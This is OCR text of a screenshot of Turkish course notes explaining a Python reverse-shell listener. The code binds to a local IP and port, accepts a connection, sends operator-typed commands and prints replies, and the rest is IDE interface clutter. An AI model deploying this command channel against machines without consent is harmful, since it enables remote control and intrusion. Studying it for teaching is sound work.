 Client ile Veri Alışverişi
⇒ Önce komut yolla diye bir fonksiyon oluşturulur.
Bu fonksiyonun içinde input ile alınan kod değeri bir
değişkene atanır. Ardından bu değişkenin değeri quit ise
while döngüsünden çıkılır. Bu değişkenin uzunluğu 0'dan
büyükse, string değeri byte'a dönüştürülür. Çünkü ağlar
üzerindeki veri byte'larla gönderilir. Bu veriyi de bağlan-
tı değişkeni üzerinden yollanır.
⇒ Ayrıca karşı taraftan da veriyi alabilmek için recv()
fonksiyonunda faydalanır. recv(4096) dendiğinde 4096, aynı anda
kaç byte okunacağını belirtiyor.
⇒ komut yolla fonksiyonu çalışabilmesi için ve bağlantı
parametresini alabilmesi için kabul_et fonksiyonun içine
bağlantı gerçekleştikten sonra çağrılması gerekir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
078_Reverse_Shell_Client.py 077_Reverse_Shell.py*
Python Environments
SQL Server
Projects
Add Environment...
Python 3.9
Python Software Foundation
import socket
host="192.168.1.37"
port=15555
s=socket.socket()
def bagla():
try:
s.bind((host,port))
s.listen()
except:
print("Bağlantı hatası")
bagla()
Bağlantı gerceklestiğinde
komut yolla fonksiyonunu
baglanti değişkeni ile çağıracak
def kabul_et():
print("Bağlantı bekleniyor")
baglanti,adres=s.accept()
print("Bağlantı gerçekleşti \nIP: ",adres[0],"\nPORT: ",adres[1])
komut_yolla(baglanti)
baglanti.close()
def komut_yolla(baglanti):
while True:
cmd=input("What's your code?")
if cmd=="quit":
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
send ile gönderiliyor.
encode("utf-8") byte'la
dönüştürüyor.
bagla()
kabul_et()
recv ile veri alınıyor,
decode byte'ı str'ye
dönüştürüyor.
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
SQL Server
Projects
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python Enviro... Solution Expl... Git Changes
Properties
SQL Server Object Explorer Toolbox
149 % No issues found Ln: 47 Ch: 1 SPC CRLF
Ready 3